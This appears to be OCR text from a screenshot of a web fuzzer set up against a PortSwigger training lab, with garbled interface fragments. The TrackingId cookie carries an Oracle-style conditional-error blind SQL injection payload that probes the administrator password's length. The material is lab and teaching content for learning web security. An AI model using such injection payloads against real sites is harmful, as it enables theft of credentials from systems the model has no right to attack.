 Fuzzer
Fuzz Locations Options Message Processors
Header: Text Body: Text Edit
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv' || (select case
when (1=1) then to_char(1/0) else '' end from users
where username='administrator' and LENGTH(password)=1) |
|'; session=MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Fuzz Locations:
... V... # ... # o...
H... 1 29 0
Add...
Remove
Payloads...
Processors...
Remove without confirmation?
Start Fuzzer Reset Cancel